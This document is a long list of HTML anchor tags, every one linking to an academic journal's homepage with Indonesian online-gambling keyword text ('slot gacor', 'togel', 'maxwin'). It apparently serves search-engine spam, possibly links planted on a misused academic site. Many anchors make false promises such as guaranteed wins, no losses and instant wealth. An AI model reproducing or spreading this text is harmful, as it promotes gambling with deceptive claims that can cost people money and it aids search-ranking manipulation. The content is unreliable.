    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pilihan malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor gacor terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor real winrate</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot x200</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr update fresh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor harian</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp bablas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp auto naik</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor tiap malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jp petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor akun baru menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp pecah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor big scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr buyspin murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor versi malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr max chance</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bebas kalah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jackpot mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr 2025</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor potensial menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor puas jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr room favorit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor anti bad mood</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cuan mantap</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor terbaik minggu ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor real jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor max keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacorr mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jp stabil</a>
    <a href="https://journal.stiemb.ac.id/">linnk slot gacor admin rekomend</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacor pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp tersering</a>
    <a href="https://journal.stiemb.ac.id/">situss slottgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacorr modal receh</a>
    <a href="https://journal.stiemb.ac.id/">situsslot gacor unlimited win</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor free spin</a>
    <a href="https://journal.stiemb.ac.id/">sittus slotgacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor viral indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter 3 cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp masif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor ringan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor akun pro</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">liink slotgacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp alat berat</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr spin auto</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor hadiah melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situss lotto slotgacor update</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pilihan winner</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp tempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor combo win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x2000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter meter naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor lingkar jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp meluncur</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor harian winning</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp brutal</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr hadiah top</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr bos besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor menang tipis</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacorr pro player</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor autopilot win</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr maxbet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp deras sekali</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor jackpot super</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jackpot mentah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bebas macet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan instan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin maximum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor x2500</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr hadiah menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr stabil terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor spin murah</a>
    <a href="https://journal.stiemb.ac.id/">linx slottgacor turbo</a>
    <a href="https://journal.stiemb.ac.id/">liunk slotgacor jp lebat</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr jp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp mantap sekali</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr taruhan kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp online</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor naik daun</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor free buyspin</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacor pilihan</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor unlimited jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat wd</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr akun hoki baru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor auto jp besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor aseli bocoran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin vviral 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang meletus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp turbo x1000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik spontan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor meledak mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deras parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola liar admin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hoki real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh auto kaya</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gila malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x2000 barbar mode</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor versi komunitass</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin mantep</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tembus skatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp singa ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update realtime</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cuan mantapp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate dewa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ketiban hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter hujan deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor ngegas terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin unlimited</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp menghujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang muncul scatter</a>
    <a href="https://journal.stiemb.ac.id/">link situs slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 7x beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa nunggu lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter gampang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp mentah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung tembus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor malam cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kacau parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti delay parah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rtp naik banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor murah jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin masif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan mendarat</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 5x nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gila tiap putaran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ultimate jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor update pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buatan admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicintai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bagus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin turbo ngebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hardcore</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling recommended</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendarat cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling anget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gg gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pecah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampil menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gendut malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor palling ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin mode brutal</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor polosan tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran togel bikin kaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate togel 4d naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel mix maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacr jp mutlak harini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp kembar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor 2025 update</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin togel colok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh jp</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp derr</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp 5 digit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x999</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor turbo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp barong dadakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel paito malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin barengan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp update detik ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki pol togel</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxx power</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp banjir petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tabrak dinding</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tembus x5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate gajelas tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin mode togel</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi paling pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mode gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tembus angkasa</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp akurat taruhan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buyspin hoki berat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantul menang terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp full layar meletus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tambahan togel random</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin banjir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gosong naik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor pola gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki abadi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mewah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp sakti banget</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor full lucky</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pol banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto kaya raya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x5000 jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyala terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buyluck murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto good game</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah line</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp unlimited mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor highroll hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin kebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp panen</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling barbar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah monster</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rame banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp badai sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room sakti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor inti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp kilap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dino</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor x999 boost</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan seharian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berisik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor meriah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor X2 hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rugilagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras kaya hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buff admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mulus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membara</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pilihan panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ketiban emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp zenit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maximal scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto panggang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari panas rtp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor tembus jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bocor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang banjir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berapi api</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rilis 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ngacir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp dewa hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor benar benar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tampol maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp air terjun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x100 terus tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik turun liar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus tak terbatas</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor deposit seiprit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngacir deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter menari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp guncang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mega reward</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletus brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti alay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor goodluck mode</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jackpot ekstrim</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp matahari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder strike</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin meletup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer top</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendadak muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp deras banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot cakar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kilat instan</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp bersabun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin auto hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik pesat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banjir bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik raket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor akhir pekan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah deras x300</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp kayang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot mamut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras gokil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp mantul naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp overload</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki mendadak</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr angka togel</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp sakti mandraguna</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin meteor jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramalan togel jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor winrate bugil naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo x9999</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir 7 warna</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semesta mendukung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor togel fusion</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bocor dari langit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ganda</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mercusuar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode naga api</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor hoki gilaaa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kelipetan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel nyeleneh</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin seret tapi naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor runtuhin layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp magnet hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor grade premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp nyantol awan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 7 malam berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang kedip scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angka repeat</a>
